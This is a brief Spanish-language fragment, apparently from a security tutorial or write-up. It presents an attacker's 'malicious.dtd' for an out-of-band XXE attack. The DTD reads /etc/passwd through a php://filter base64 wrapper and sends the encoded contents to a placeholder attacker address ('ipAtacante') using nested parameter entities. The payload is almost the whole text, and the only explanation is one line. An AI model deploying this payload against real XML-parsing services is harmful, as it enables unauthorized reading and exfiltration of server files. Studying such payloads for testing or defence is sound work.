 malicious.dtd
Estructura dtd con las entidades que vamos a usar
Atacante
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://ipAtacante/?file=%file;'>">
%eval;
%exfil;